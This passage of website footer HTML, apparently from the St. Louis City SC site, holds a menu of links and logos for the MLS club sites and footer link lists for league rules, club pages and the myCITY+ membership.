      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        Club Sites
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrewsc.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montreal"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montreal&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montreal site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montreal</span>
          <span class="mls-c-footer__short-name">Montreal</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sporting KC&quot;,&quot;navigationPosition&quot;:27,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Sporting KC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Sporting KC</span>
          <span class="mls-c-footer__short-name">Sporting KC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.stlcitysc.com" title="Link to St. Louis"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;St. Louis&quot;,&quot;navigationPosition&quot;:28,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="St. Louis site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/STL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">St. Louis</span>
          <span class="mls-c-footer__short-name">St. Louis</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.torontofc.ca" title="Link to Toronto"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Toronto&quot;,&quot;navigationPosition&quot;:29,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Toronto site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/TOR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <div class="mls-c-footer__category">
              



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS</span> 
    </a>

            </div>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              STL CITY SC
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/employment-opportunities/"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Employment Opportunities&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Employment Opportunities</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/matchday/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/contact-us/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact Us&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact Us</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/sweepstakes/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sweepstakes&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Sweepstakes</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/truth-in-lending-compliance-notice/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Truth In Lending Compliance Notice&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Truth In Lending Compliance Notice</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              myCITY&#x2B;
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/mycity-plus/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Join myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;myCITY&#x2B;&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Join myCITY&#x2B;</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/mycity-plus/faqs/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Learn More&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;myCITY&#x2B;&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Learn More</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                MLS
              </span>
              <div class="transform mls-c-footer__chevron"
